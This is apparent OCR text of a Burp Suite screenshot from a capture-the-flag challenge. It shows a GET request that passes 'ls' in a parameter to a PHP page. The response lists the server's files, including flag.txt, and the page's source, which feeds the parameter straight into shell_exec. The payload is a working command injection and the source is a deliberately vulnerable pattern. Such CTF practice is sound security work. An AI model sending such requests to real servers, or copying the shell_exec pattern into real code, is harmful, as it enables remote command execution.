 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Token Jar JSON Beautifier JSON Web Tokens Logger++ Hackvertor
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://jh2i.com:50001 ?
Request
Raw Params Headers Hex Hackvertor
1 GET /?c=ls HTTP/1.1
2 Host: jh2i.com:50001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render Hackvertor
300 f71f81a6bb154b1dc7a115e77cdb4b4c
301 f725bbc9aa0a5676e6ce116a3c5df117
302 f86bf53a51df7e8f9778493d395fe3f1
303 f9ad072c3e828dcfd536de0f0188534d
304 f9c97ee119cd84a70876ae53b254e6df
305 fb90c1509ca9e236404f77bb01e59032
306 fb9cc52c88b76f9d40ebe08dece95fcc
307 fbfc137b57c260f91a586828c27d2602
308 fef70e9fa990cd6e7c92a0c3c13ed954
309 ff6676cf106a0847e5fcebb3d81aed14
310 ffd9b88146f4ce384f0ad8108086e1d4
311 flag.txt
312 generate.sh
313 index.php
314 start.sh
315 <code><span style="color: #000000">
316 <br /><span style="color: #0000BB">&lt;?php<br /><br />
&nbsp;&nbsp;&nbsp;&nbsp;$c&nbsp;</span><span style="color: #007700">=&nbsp;
</span><span style="color: #0000BB">$_GET</span><span style="color: #007700"
>[</span><span style="color: #0000BB">c</span><span style="color: #007700">
];<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB"
>strlen</span><span style="color: #007700">(</span><span style="color:
#0000BB">$c</span><span style="color: #007700">)&nbsp;&lt;&nbsp;</span><span
style="color: #0000BB">10</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo
&nbsp;</span><span style="color: #0000BB">shell_exec</span><span style="
color: #007700">(</span><span style="color: #0000BB">$c</span><span style="
? < + > Type a search term 0 matches